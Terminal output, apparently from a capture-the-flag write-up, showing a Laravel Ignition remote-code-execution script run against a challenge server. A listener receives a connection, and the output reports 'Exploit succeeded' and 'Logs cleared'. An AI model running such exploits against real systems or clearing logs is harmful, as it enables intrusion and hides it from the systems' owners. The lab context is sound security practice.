 Listening on 0.0.0.0 1234
Connection received on 165.227.231.249 41554
Exploit succeeded
+ Logs cleared
christian@DESKTOP-8388FSF /home/christian/cyberapoc/daas/laravel-exploits ‹system› <main*>
$ python3 ./laravel-ignition-rce.py http://165.227.231.249:32043/ /tmp/exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
- Convertion to PHAR failed (try again ?)
+ Logs cleared
christian@DESKTOP-8388FSF /home/christian/cyberapoc/daas/laravel-exploits ‹system› <main*>
$ python3 ./laravel-ignition-rce.py http://165.227.231.249:32043/ /tmp/exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !